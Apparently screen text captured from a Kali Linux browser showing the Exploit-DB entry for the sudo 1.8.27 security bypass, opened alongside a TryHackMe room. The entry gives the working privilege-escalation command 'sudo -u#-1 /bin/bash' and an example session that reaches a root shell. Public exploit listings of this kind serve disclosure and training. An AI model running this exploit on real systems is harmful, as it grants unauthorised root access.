 Applications
Places
Firefox ESR
Fri 10:29
1
sudo 1.8.27 - Security Bypass - Linux local Exploit - Mozilla Firefox
sudo 1.8.27 - Security
TryHackMe | Hacktivit
https://www.exploit-db.com/exploits/47502
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
PWK